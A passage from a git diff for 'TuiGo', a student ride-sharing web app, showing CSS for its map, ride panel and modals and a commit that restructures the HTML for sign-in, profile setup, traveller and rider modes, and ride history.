+  flex-shrink:0;z-index:100
+}
+.nav-brand{
+  display:flex;align-items:center;gap:8px;
+  font-family:'Syne',sans-serif;font-size:18px;font-weight:800
+}
+.nav-right{display:flex;align-items:center;gap:8px}
+.notif-btn{
+  width:36px;height:36px;border-radius:50%;background:var(--bg3);
+  display:flex;align-items:center;justify-content:center;position:relative;color:var(--txt2)
+}
+.notif-dot{
+  position:absolute;top:6px;right:6px;
+  width:8px;height:8px;border-radius:50%;background:var(--danger);
+  border:2px solid var(--bg2)
+}
+.nav-dp{
+  width:34px;height:34px;border-radius:50%;
+  border:2px solid var(--acc);object-fit:cover;cursor:pointer
+}
+.profile-nav-btn{background:none;border:none;padding:0}
+
+/* VIEWS */
+.view{flex:1;overflow-y:auto;padding-bottom:var(--tab);position:relative}
+.view.active{display:block}
+.view:not(.active){display:none}
+#view-map{padding-bottom:0;overflow:hidden}
+.view-hdr{padding:18px 16px 12px;border-bottom:1px solid var(--bdr)}
+.view-hdr h3{font-family:'Syne',sans-serif;font-size:20px;font-weight:700}
+
+/* MAP */
+#map{
+  width:100%;
+  height:calc(100vh - var(--nav) - var(--tab));
+}
+
+/* Map overlay bar */
+.map-bar{
+  position:absolute;top:10px;left:50%;transform:translateX(-50%);
+  background:rgba(13,20,30,.9);backdrop-filter:blur(8px);
+  border:1px solid var(--bdr);border-radius:20px;
+  padding:6px 14px;display:flex;align-items:center;gap:10px;
+  font-size:12px;color:var(--txt2);white-space:nowrap;
+  pointer-events:none;z-index:400
+}
+.nearby-chip{
+  background:var(--acc);color:#0c1219;
+  font-size:10px;font-weight:700;padding:2px 8px;border-radius:99px
+}
+
+/* Mode toggle */
+.mode-toggle{
+  position:absolute;bottom:calc(var(--tab) + 72px);left:50%;transform:translateX(-50%);
+  display:flex;background:var(--bg2);border:1px solid var(--bdr);
+  border-radius:50px;padding:4px;gap:4px;z-index:400;
+  box-shadow:0 4px 20px rgba(0,0,0,.4)
+}
+.mode-btn{
+  padding:10px 20px;border-radius:46px;font-size:14px;font-weight:600;
+  color:var(--txt2);background:transparent;transition:all .25s
+}
+.mode-btn.active{background:var(--acc);color:#0c1219}
+.mode-btn[data-mode="rider"].active{background:var(--orange)}
+
+/* Book ride button */
+.btn-book-ride{
+  position:absolute;bottom:calc(var(--tab) + 14px);left:50%;transform:translateX(-50%);
+  background:var(--acc);color:#0c1219;
+  font-family:'Syne',sans-serif;font-weight:800;font-size:15px;
+  padding:14px 32px;border-radius:50px;white-space:nowrap;
+  box-shadow:0 4px 20px rgba(0,229,160,.35);z-index:400;
+  transition:transform .2s,box-shadow .2s
+}
+.btn-book-ride:active{transform:translateX(-50%) scale(.97)}
+.btn-book-ride:disabled{opacity:.6;pointer-events:none}
+
+/* Rider online toggle */
+.rider-toggle-wrap{
+  position:absolute;bottom:calc(var(--tab) + 14px);left:50%;transform:translateX(-50%);
+  z-index:400
+}
+.btn-rider-online{
+  padding:14px 32px;border-radius:50px;font-family:'Syne',sans-serif;
+  font-weight:800;font-size:15px;display:flex;align-items:center;gap:10px;
+  transition:all .3s;box-shadow:0 4px 20px rgba(0,0,0,.3)
+}
+.btn-rider-online.offline{background:var(--surf);color:var(--txt2);border:2px solid var(--bdr)}
+.btn-rider-online.online{background:var(--orange);color:#fff;box-shadow:0 4px 20px rgba(255,140,66,.4)}
+.odot{width:10px;height:10px;border-radius:50%;background:var(--txt3);transition:background .3s}
+.btn-rider-online.online .odot{background:#fff;animation:pulse-dot 1.5s infinite}
+@keyframes pulse-dot{0%,100%{box-shadow:0 0 0 3px rgba(255,255,255,.3)}50%{box-shadow:0 0 0 6px rgba(255,255,255,.1)}}
+
+/* Profile photo marker */
+.map-marker{
+  width:40px;height:40px;border-radius:50%;overflow:hidden;
+  border:3px solid #fff;box-shadow:0 2px 8px rgba(0,0,0,.5);
+  display:flex;align-items:center;justify-content:center;
+  font-family:'Syne',sans-serif;font-weight:700;font-size:15px;
+  background:var(--surf)
+}
+.map-marker.me{border-color:var(--acc)}
+.map-marker.rider-mode{border-color:var(--orange)}
+.map-marker.traveller-mode{border-color:var(--blue)}
+.map-marker img{width:100%;height:100%;object-fit:cover}
+.marker-label{
+  position:absolute;bottom:-22px;left:50%;transform:translateX(-50%);
+  background:rgba(13,20,30,.85);color:var(--txt);
+  font-size:10px;font-weight:600;padding:2px 6px;border-radius:4px;white-space:nowrap
+}
+
+/* LIST / HISTORY */
+.list-wrap{padding:12px 16px;display:flex;flex-direction:column;gap:10px}
+.empty-state{display:flex;flex-direction:column;align-items:center;gap:8px;padding:48px 20px;color:var(--txt2);text-align:center}
+.empty-state p{font-size:15px}
+.empty-state small{font-size:12px;color:var(--txt3)}
+.history-card{
+  background:var(--surf);border:1px solid var(--bdr);border-radius:var(--r);padding:14px;
+  display:flex;justify-content:space-between;align-items:flex-start
+}
+.hc-left h4{font-size:15px;font-weight:600;margin-bottom:4px}
+.hc-left p{font-size:12px;color:var(--txt2)}
+.hc-right{text-align:right}
+.status-chip{
+  font-size:10px;font-weight:700;text-transform:uppercase;
+  padding:3px 8px;border-radius:99px;display:inline-block;margin-bottom:4px
+}
+.s-done{background:rgba(0,229,160,.12);color:var(--acc)}
+.s-cancelled{background:rgba(255,77,109,.1);color:var(--danger)}
+.s-active{background:rgba(255,140,66,.12);color:var(--orange)}
+.hc-fare{font-size:14px;font-weight:700;color:var(--acc)}
+
+/* NOTIFS */
+.notif-item{
+  background:var(--surf);border:1px solid var(--bdr);border-radius:var(--rsm);
+  padding:12px 14px;display:flex;gap:12px
+}
+.notif-item.unread{border-color:var(--acc)}
+.notif-body{flex:1}
+.notif-text{font-size:13px;line-height:1.4}
+.notif-time{font-size:11px;color:var(--txt3);margin-top:3px}
+
+/* PROFILE VIEW */
+.profile-wrap{
+  padding:24px 16px 32px;display:flex;flex-direction:column;gap:14px;
+  max-width:420px;margin:0 auto
+}
+.profile-big-dp{
+  width:92px;height:92px;border-radius:50%;border:3px solid var(--acc);
+  object-fit:cover;align-self:center
+}
+.profile-wrap h2{font-family:'Syne',sans-serif;font-size:22px;font-weight:700;text-align:center}
+.profile-wrap .sub{text-align:center}
+.info-grid{background:var(--surf);border:1px solid var(--bdr);border-radius:var(--r);overflow:hidden}
+.info-row{
+  display:flex;justify-content:space-between;align-items:center;
+  padding:12px 16px;border-bottom:1px solid var(--bdr);font-size:13px
+}
+.info-row:last-child{border-bottom:none}
+.info-row span:first-child{color:var(--txt2)}
+.info-row span:last-child{font-weight:500}
+
+/* TAB BAR */
+.tab-bar{
+  height:var(--tab);background:var(--bg2);border-top:1px solid var(--bdr);
+  display:flex;position:fixed;bottom:0;left:0;right:0;z-index:200
+}
+.tab{
+  flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:3px;
+  background:transparent;color:var(--txt3);font-size:10px;font-weight:500;transition:color .2s
+}
+.tab.active{color:var(--acc)}
+.tab.active svg{stroke:var(--acc)}
+.tab svg{stroke:var(--txt3);transition:stroke .2s}
+
+/* ═══ RIDE PANEL ═══ */
+.ride-panel{
+  position:fixed;bottom:var(--tab);left:0;right:0;
+  background:var(--bg2);border-top:1px solid var(--bdr);
+  border-radius:20px 20px 0 0;
+  padding:10px 20px 20px;z-index:300;
+  box-shadow:0 -6px 30px rgba(0,0,0,.5);
+  max-height:72vh;overflow-y:auto
+}
+.panel-handle{
+  width:36px;height:4px;background:var(--bdr);
+  border-radius:99px;margin:0 auto 14px
+}
+.rp{display:flex;flex-direction:column;gap:12px}
+
+/* Searching */
+#rp-searching{align-items:center;text-align:center;padding:10px 0}
+#rp-searching h3{font-family:'Syne',sans-serif;font-size:18px;font-weight:700}
+.rp-spinner{
+  width:48px;height:48px;border-radius:50%;
+  border:3px solid var(--bdr);border-top-color:var(--acc);
+  animation:spin .9s linear infinite
+}
+@keyframes spin{to{transform:rotate(360deg)}}
+
+/* Person row */
+.rp-person-row{
+  display:flex;align-items:center;gap:12px;
+  background:var(--bg3);border-radius:var(--rsm);padding:12px
+}
+.rp-dp{
+  width:52px;height:52px;border-radius:50%;border:2px solid var(--acc);
+  object-fit:cover;flex-shrink:0;background:var(--surf)
+}
+.rp-info{flex:1}
+.rp-info h3{font-size:16px;font-weight:700}
+.rp-info .sub{margin-top:2px}
+.fare-lbl{color:var(--acc);font-weight:700;font-size:14px;margin-top:2px}
+.rp-actions{display:flex;gap:8px}
+
+/* ETA box */
+.rp-eta-box{text-align:center;flex-shrink:0}
+.eta-num{font-family:'Syne',sans-serif;font-size:22px;font-weight:800;color:var(--acc);line-height:1}
+.eta-lbl{font-size:10px;color:var(--txt3);text-transform:uppercase;letter-spacing:.5px}
+
+/* Status steps */
+.status-steps{
+  display:flex;align-items:center;
+  background:var(--bg3);border-radius:var(--rsm);padding:12px;
+}
+.sstep{display:flex;flex-direction:column;align-items:center;gap:4px;flex:1;font-size:9px;color:var(--txt3);text-transform:uppercase;letter-spacing:.3px;text-align:center}
+.sstep.active{color:var(--acc)}
+.sstep.done{color:var(--acc2)}
+.ss-dot{width:10px;height:10px;border-radius:50%;background:var(--bdr);transition:background .3s}
+.sstep.active .ss-dot{background:var(--acc);box-shadow:0 0 0 3px rgba(0,229,160,.2)}
+.sstep.done .ss-dot{background:var(--acc2)}
+.ss-line{flex:1;height:2px;background:var(--bdr);margin-bottom:14px;transition:background .3s}
+.ss-line.done{background:var(--acc)}
+
+/* Request (rider incoming) */
+.req-header{display:flex;justify-content:space-between;align-items:center}
+.req-title{font-family:'Syne',sans-serif;font-size:16px;font-weight:700}
+.req-timer-wrap{position:relative;width:52px;height:52px;flex-shrink:0}
+.req-ring{width:52px;height:52px}
+.req-timer-num{
+  position:absolute;inset:0;display:flex;align-items:center;justify-content:center;
+  font-family:'Syne',sans-serif;font-size:14px;font-weight:700;color:var(--acc)
+}
+.req-details{display:flex;flex-direction:column;gap:6px}
+.req-detail{
+  display:flex;justify-content:space-between;align-items:center;
+  background:var(--bg3);border-radius:6px;padding:8px 12px;font-size:13px;color:var(--txt2)
+}
+.req-btns{display:flex;gap:10px}
+
+/* Completed */
+#rp-completed{align-items:center;text-align:center}
+.done-icon{font-size:44px}
+#rp-completed h3{font-family:'Syne',sans-serif;font-size:20px;font-weight:700}
+.fare-box{
+  background:var(--bg3);border-radius:var(--rsm);
+  padding:14px 32px;font-size:20px;font-weight:700;color:var(--acc);width:100%;text-align:center
+}
+.pay-section{width:100%;text-align:left}
+.pay-chips{display:flex;gap:8px;margin:8px 0}
+.pay-chip{
+  flex:1;padding:10px;background:var(--surf);color:var(--txt2);
+  border:1.5px solid var(--bdr);border-radius:var(--rsm);font-size:13px;transition:all .2s
+}
+.pay-chip.active{border-color:var(--acc);color:var(--acc);background:rgba(0,229,160,.08)}
+.upi-section{
+  background:var(--bg3);border-radius:var(--rsm);padding:12px;
+  font-size:13px;color:var(--txt2);display:flex;flex-direction:column;gap:8px
+}
+
+/* MODALS */
+.modal-bg{
+  position:fixed;inset:0;background:rgba(0,0,0,.72);
+  display:flex;align-items:flex-end;justify-content:center;z-index:500
+}
+.modal{
+  background:var(--bg2);border-radius:20px 20px 0 0;
+  width:100%;max-width:480px;padding:24px 20px 36px;
+  display:flex;flex-direction:column;gap:14px;position:relative;
+  max-height:88vh;overflow-y:auto
+}
+.modal h3{font-family:'Syne',sans-serif;font-size:18px;font-weight:700}
+.modal-x{
+  position:absolute;top:14px;right:14px;
+  width:28px;height:28px;border-radius:50%;
+  background:var(--bg3);font-size:13px;color:var(--txt2);
+  display:flex;align-items:center;justify-content:center
+}
+
+/* Stars */
+.stars{display:flex;gap:8px;justify-content:center;padding:4px 0}
+.star{font-size:38px;color:var(--bdr);cursor:pointer;transition:color .15s,transform .1s}
+.star.on{color:var(--yellow)}
+.star:hover{transform:scale(1.1)}
+.modal textarea{
+  background:var(--bg3);border:1.5px solid var(--bdr);border-radius:var(--rsm);
+  padding:12px;color:var(--txt);font-size:14px;resize:none;width:100%
+}
+.modal textarea:focus{border-color:var(--acc)}
+
+/* TOAST */
+.toast{
+  position:fixed;bottom:calc(var(--tab) + 14px);left:50%;transform:translateX(-50%);
+  background:var(--surf);border:1px solid var(--bdr);border-radius:20px;
+  padding:10px 20px;font-size:13px;z-index:600;
+  white-space:nowrap;box-shadow:0 4px 16px rgba(0,0,0,.4)
+}
+
+/* Leaflet */
+.leaflet-popup-content-wrapper{background:var(--bg2)!important;border:1px solid var(--bdr)!important;border-radius:12px!important;color:var(--txt)!important;box-shadow:0 4px 20px rgba(0,0,0,.5)!important}
+.leaflet-popup-tip{background:var(--bg2)!important}
+.leaflet-popup-content{margin:10px 14px!important;font-family:'DM Sans',sans-serif!important;font-size:13px!important}
+.leaflet-control-zoom{border:1px solid var(--bdr)!important}
+.leaflet-control-zoom a{background:var(--bg2)!important;color:var(--txt)!important;border-bottom:1px solid var(--bdr)!important}

==== commit c764aac3: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -12,407 +12,319 @@
 <body>
 
 <!-- LOADING -->
-<div id="loading-screen">
-  <div class="loader-inner">
-    <svg width="60" height="60" viewBox="0 0 52 52" fill="none">
+<div id="screen-loading">
+  <div class="load-inner">
+    <svg width="56" height="56" viewBox="0 0 52 52" fill="none">
       <circle cx="26" cy="26" r="24" stroke="#00e5a0" stroke-width="2" stroke-dasharray="6 3"/>
       <path d="M16 32L26 16L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
       <circle cx="26" cy="34" r="3" fill="#00e5a0"/>
     </svg>
-    <h1 class="brand">TuiGo</h1>
-    <p class="tagline">Student Rides · Real Routes</p>
-    <div class="loader-bar"><div class="loader-fill"></div></div>
+    <div class="load-title">TuiGo</div>
+    <div class="load-bar"><div class="load-fill"></div></div>
   </div>
 </div>
 
 <!-- AUTH -->
-<div id="auth-screen" class="screen hidden">
-  <div class="auth-blob b1"></div>
-  <div class="auth-blob b2"></div>
-  <div class="auth-card">
-    <div class="auth-logo">
-      <svg width="36" height="36" viewBox="0 0 52 52" fill="none">
-        <circle cx="26" cy="26" r="24" stroke="#00e5a0" stroke-width="2" stroke-dasharray="6 3"/>
-        <path d="M16 32L26 16L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
-        <circle cx="26" cy="34" r="3" fill="#00e5a0"/>
-      </svg>
-      <span>TuiGo</span>
-    </div>
-    <h2>Welcome</h2>
-    <p class="sub">Ride with classmates to tuition</p>
-    <button class="btn-google" id="btn-google-signin">
+<div id="screen-auth" class="screen hidden">
+  <div class="auth-wrap">
+    <svg width="48" height="48" viewBox="0 0 52 52" fill="none">
+      <circle cx="26" cy="26" r="24" stroke="#00e5a0" stroke-width="2" stroke-dasharray="6 3"/>
+      <path d="M16 32L26 16L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
+      <circle cx="26" cy="34" r="3" fill="#00e5a0"/>
+    </svg>
+    <h1>TuiGo</h1>
+    <p class="dim">Student ride sharing</p>
+    <button id="btn-google" class="google-btn">
       <svg width="20" height="20" viewBox="0 0 48 48">
         <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
         <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
         <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
         <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
       </svg>
-      <span>Continue with Google</span>
-    </button>
-    <p id="auth-err" class="err-txt hidden"></p>
-  </div>
-</div>
-
-<!-- PROFILE SETUP (first time) -->
-<div id="setup-screen" class="screen hidden">
+      Sign in with Google
+    </button>
+    <p id="auth-err" class="err hidden"></p>
+  </div>
+</div>
+
+<!-- PROFILE SETUP -->
+<div id="screen-setup" class="screen hidden">
   <div class="setup-wrap">
-    <img id="setup-gphoto" class="setup-gphoto" src="" alt=""/>
-    <h2>Complete Your Profile</h2>
-    <p class="sub">One-time · 30 seconds</p>
-
-    <div class="fields">
-      <input type="text" id="f-name" placeholder="Full name *"/>
-      <div class="ph-row">
-        <span class="cc">+91</span>
-        <input type="tel" id="f-phone" placeholder="Phone number *" maxlength="10" inputmode="numeric"/>
-      </div>
-      <div class="ph-row">
-        <span class="cc">+91</span>
-        <input type="tel" id="f-wa" placeholder="WhatsApp (if different from phone)" maxlength="10" inputmode="numeric"/>
-      </div>
-      <input type="text" id="f-tuition" placeholder="Tuition center name *"/>
-      <select id="f-zone">
-        <option value="">Select zone *</option>
-        <option value="A">Zone A (0–2 km)</option>
-        <option value="B">Zone B (2–4 km)</option>
-        <option value="C">Zone C (4–6 km)</option>
-      </select>
-      <input type="time" id="f-time"/>
-      <div class="vehicle-hint">
-        <span>🏍️</span>
-        <span>Have a bike? Add vehicle info to also offer rides!</span>
-      </div>
-      <input type="text" id="f-vehicle" placeholder="Vehicle (e.g. Honda Activa) — optional"/>
-      <input type="text" id="f-vno" placeholder="Vehicle number (e.g. WB 00 AB 1234) — optional"/>
-    </div>
-
-    <button class="btn-primary" id="btn-save-profile">
-      <span>Start TuiGo →</span>
-    </button>
-    <p id="setup-err" class="err-txt hidden"></p>
+    <img id="g-photo" class="g-photo" src="" alt=""/>
+    <h2>Setup Profile</h2>
+    <p class="dim">Only once — 30 seconds</p>
+    <div class="flist">
+      <input id="s-name"    type="text" placeholder="Your name *"/>
+      <div class="ph-wrap"><span class="ph-cc">+91</span><input id="s-phone" type="tel" placeholder="Phone number *" maxlength="10" inputmode="numeric"/></div>
+      <div class="ph-wrap"><span class="ph-cc">+91</span><input id="s-wa"    type="tel" placeholder="WhatsApp (if different)" maxlength="10" inputmode="numeric"/></div>
+      <div class="hint-box">🏍️ Have a bike? Add vehicle info to offer rides too.</div>
+      <input id="s-vehicle" type="text" placeholder="Vehicle (e.g. Honda Activa) — optional"/>
+      <input id="s-vno"     type="text" placeholder="Vehicle number — optional"/>
+    </div>
+    <button id="btn-save-setup" class="btn-primary">Save &amp; Continue</button>
+    <p id="setup-err" class="err hidden"></p>
   </div>
 </div>
 
 <!-- MAIN APP -->
-<div id="app-screen" class="screen hidden">
-
-  <!-- HEADER -->
-  <header class="top-nav">
-    <div class="nav-brand">
+<div id="screen-app" class="screen hidden">
+
+  <!-- NAV -->
+  <div class="nav">
+    <div class="nav-logo">
       <svg width="20" height="20" viewBox="0 0 52 52" fill="none">
         <circle cx="26" cy="26" r="24" stroke="#00e5a0" stroke-width="2" stroke-dasharray="6 3"/>
         <path d="M16 32L26 16L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
         <circle cx="26" cy="34" r="3" fill="#00e5a0"/>
       </svg>
-      <span>TuiGo</span>
-    </div>
-    <div class="nav-right">
-      <button class="notif-btn" id="btn-notifs">
-        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></svg>
-        <span class="notif-dot hidden" id="notif-dot"></span>
+      TuiGo
+    </div>
+    <button id="btn-nav-profile" class="nav-profile-btn">
+      <img id="nav-dp" class="nav-dp" src="" alt=""/>
+    </button>
+  </div>
+
+  <!-- MAP TAB -->
+  <div id="tab-map" class="tab-content active">
+    <div id="map"></div>
+
+    <!-- Mode pill -->
+    <div class="mode-pill">
+      <button id="btn-traveller" class="mode-opt active">🎒 Traveller</button>
+      <button id="btn-rider"     class="mode-opt">🏍️ Rider</button>
+    </div>
+
+    <!-- TRAVELLER UI -->
+    <div id="ui-traveller" class="map-ui">
+      <div class="pickup-card">
+        <div class="pickup-row">
+          <div class="pickup-dot"></div>
+          <div class="pickup-text">
+            <div class="pickup-label">Your location</div>
+            <div id="my-loc-txt" class="pickup-val">Locating…</div>
+          </div>
+        </div>
+        <div class="pickup-divider"></div>
+        <div class="pickup-row">
+          <div class="pickup-dot dest"></div>
+          <div class="pickup-text">
+            <div class="pickup-label">Destination</div>
+            <input id="dest-input" class="dest-input" type="text" placeholder="Type destination or tap map"/>
+          </div>
+        </div>
+        <div class="tap-hint" id="tap-hint">👆 Or tap anywhere on map to set destination</div>
+      </div>
+      <button id="btn-book" class="btn-book">🚀 Book Ride Now</button>
+    </div>
+
+    <!-- RIDER UI -->
+    <div id="ui-rider" class="map-ui hidden">
+      <button id="btn-online" class="btn-online offline">
+        <span class="o-dot"></span>
+        <span id="online-txt">Go Online to Receive Rides</span>
       </button>
-      <button class="profile-nav-btn" id="btn-profile-nav">
-        <img id="nav-dp" class="nav-dp" src="" alt=""/>
-      </button>
-    </div>
-  </header>
-
-  <!-- MAP VIEW -->
-  <div id="view-map" class="view active">
-    <div id="map"></div>
-
-    <!-- Status bar -->
-    <div class="map-bar" id="map-bar">
-      <span id="map-status">Locating…</span>
-      <span class="nearby-chip" id="nearby-chip">0 nearby</span>
-    </div>
-
-    <!-- Mode toggle (Travelling / Riding) -->
-    <div class="mode-toggle" id="mode-toggle">
-      <button class="mode-btn active" id="btn-mode-traveller" data-mode="traveller">
-        🎒 Travelling
-      </button>
-      <button class="mode-btn" id="btn-mode-rider" data-mode="rider">
-        🏍️ Riding
-      </button>
-    </div>
-
-    <!-- Book ride button (traveller only) -->
-    <button class="btn-book-ride hidden" id="btn-book-ride">
-      📍 Book a Ride Now
-    </button>
-
-    <!-- Rider go-online toggle -->
-    <div class="rider-toggle-wrap hidden" id="rider-online-wrap">
-      <button class="btn-rider-online offline" id="btn-rider-online">
-        <span class="odot"></span>
-        <span id="online-lbl">Go Online</span>
-      </button>
-    </div>
-  </div>
-
-  <!-- RIDES VIEW -->
-  <div id="view-rides" class="view hidden">
-    <div class="view-hdr"><h3>Ride History</h3></div>
-    <div id="history-list" class="list-wrap">
-      <div class="empty-state">
-        <p>No rides yet</p>
-        <small>Your rides appear here (cleared every 24h)</small>
-      </div>
-    </div>
-  </div>
-
-  <!-- NOTIFICATIONS VIEW -->
-  <div id="view-notifs" class="view hidden">
-    <div class="view-hdr"><h3>Notifications</h3></div>
-    <div id="notif-list" class="list-wrap">
-      <div class="empty-state"><p>No notifications</p></div>
-    </div>
-  </div>
-
-  <!-- PROFILE VIEW -->
-  <div id="view-profile" class="view hidden">
-    <div class="profile-wrap">
-      <img id="profile-big-dp" class="profile-big-dp" src="" alt=""/>
-      <h2 id="profile-name-big"></h2>
-      <p id="profile-email-big" class="sub"></p>
-
-      <div class="info-grid">
-        <div class="info-row"><span>📞 Phone</span><span id="pi-phone">—</span></div>
-        <div class="info-row"><span>💬 WhatsApp</span><span id="pi-wa">—</span></div>
-        <div class="info-row"><span>🏫 Tuition</span><span id="pi-tuition">—</span></div>
-        <div class="info-row"><span>📍 Zone</span><span id="pi-zone">—</span></div>
-        <div class="info-row"><span>⏰ Time</span><span id="pi-time">—</span></div>
-        <div class="info-row" id="pi-vehicle-row"><span>🏍️ Vehicle</span><span id="pi-vehicle">—</span></div>
-        <div class="info-row"><span>⭐ Rating</span><span id="pi-rating">—</span></div>
-        <div class="info-row"><span>🚗 Total Rides</span><span id="pi-rides">0</span></div>
-      </div>
-
-      <button class="btn-primary" id="btn-edit-profile">Edit Profile</button>
-      <button class="btn-danger" id="btn-signout">Sign Out</button>
-    </div>
-  </div>
-
-  <!-- TAB BAR -->
-  <nav class="tab-bar">
-    <button class="tab" data-view="map">
-      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 7l6-3 6 3 6-3v13l-6 3-6-3-6 3V7z"/></svg>
-      <span>Map</span>
-    </button>
-    <button class="tab" data-view="rides">
-      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="3" width="20" height="14" rx="2"/><line x1="8" y1="21" x2="16" y2="21"/><line x1="12" y1="17" x2="12" y2="21"/></svg>
-      <span>Rides</span>
-    </button>
-    <button class="tab" data-view="notifs">
-      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></svg>
-      <span>Alerts</span>
-    </button>
-    <button class="tab" data-view="profile">
-      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="8" r="4"/><path d="M4 20c0-4 3.6-7 8-7s8 3 8 7"/></svg>
-      <span>Profile</span>
-    </button>
-  </nav>
-
-</div><!-- /app-screen -->
-
-<!-- ═══════════ ACTIVE RIDE PANEL (slides up over tab bar) ═══════════ -->
+      <div id="rider-status-bar" class="rider-status hidden">
+        <span class="green-dot"></span> Online — waiting for requests
+      </div>
+    </div>
+  </div>
+
+  <!-- RIDES TAB -->
+  <div id="tab-rides" class="tab-content hidden">
+    <div class="tab-hdr">Ride History <span class="dim" style="font-size:11px;font-weight:400">(cleared every 24h)</span></div>
+    <div id="history-list" class="scroll-list">
+      <div class="empty">No rides yet</div>
+    </div>
+  </div>
+
+  <!-- PROFILE TAB -->
+  <div id="tab-profile" class="tab-content hidden">
+    <div class="profile-scroll">
+      <img id="p-dp"   class="p-dp" src="" alt=""/>
+      <div id="p-name" class="p-name"></div>
+      <div id="p-email" class="dim" style="font-size:13px;text-align:center"></div>
+      <div class="info-card">
+        <div class="info-row"><span>📞</span><span id="p-phone">—</span></div>
+        <div class="info-row"><span>💬</span><span id="p-wa">—</span></div>
+        <div class="info-row" id="p-vehicle-row"><span>🏍️</span><span id="p-vehicle">—</span></div>
+        <div class="info-row"><span>⭐</span><span id="p-rating">New</span></div>
+        <div class="info-row"><span>🚗</span><span id="p-rides">0 rides</span></div>
+      </div>
+      <button id="btn-edit" class="btn-primary">Edit Profile</button>
+      <button id="btn-signout" class="btn-ghost">Sign Out</button>
+    </div>
+  </div>
+
+  <!-- BOTTOM TABS -->
+  <div class="tabs">
+    <button class="tab-btn active" data-tab="map">
